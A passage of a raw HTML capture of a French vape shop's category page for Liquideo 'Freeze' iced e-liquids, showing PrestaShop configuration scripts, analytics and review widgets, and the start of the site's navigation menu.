

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/409-freeze
body_size: 19459
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Liquideo Freeze : la meilleure gamme des e-liquides glacés pour plus de fraicheur</title><meta name="description" content="Ressentez les saveurs frissonnantes des e-jus de la gamme Freeze et découvrez les secrets des petites créatures cachés dans chaque produit. Les amoureux de sensations fortes y trouveront leur adrénaline à chaque bouffée."><meta name="keywords" content=""><link rel="canonical" href="https://www.creation-vap.fr/409-freeze"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/409-freeze","meta":{"title":"Liquideo Freeze : la meilleure gamme des e-liquides glac\u00e9s pour plus de fraicheur","description":"Ressentez les saveurs frissonnantes des e-jus de la gamme Freeze et d\u00e9couvrez les secrets des petites cr\u00e9atures cach\u00e9s dans chaque produit. Les amoureux de sensations fortes y trouveront leur adr\u00e9naline \u00e0 chaque bouff\u00e9e.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-409":true,"category-Freeze":true,"category-id-parent-408":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/409-freeze","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"Liquideo","url":"https:\/\/www.creation-vap.fr\/408-liquideo"},{"title":"Freeze","url":"https:\/\/www.creation-vap.fr\/409-freeze"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769389663,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> </head><body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-409 category-freeze category-id-parent-408 category-depth-level-4 fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn6976be5f616bb" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a 